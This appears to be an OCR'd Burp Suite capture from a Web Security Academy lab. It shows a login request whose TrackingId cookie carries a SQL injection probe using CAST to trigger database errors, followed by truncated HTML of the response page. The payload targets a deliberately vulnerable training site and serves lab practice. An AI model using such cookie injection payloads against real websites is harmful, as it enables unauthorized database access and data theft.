 Request
Pretty Raw Hex
\n
1 GET /login HTTP/2
2 Host: 0a9700fa0349702c8133c03500fe0010.web-security-academy.net
3 Cookie: TrackingId=8M3h8rqYwxLlz612' AND 1=CAST((SELECT 1) AS INT)--;
session=uiCBl2QaJjb7WFXALhALHZKjRipIIsvM
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a9700fa0349702c8133c03500fe0010.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Re
<p>
|
</p>
46 <a href="/my
My account
</a>
<p>
|
</p>
47 </section>
48 </header>
49 <header class="no
50 </header>
51 <h1>
Login
</h1>
52 <section>
53 <form class=lo
54 <input requi
55 <label>
Username
</label>
56 <input requi
57 <label>
Password
</label>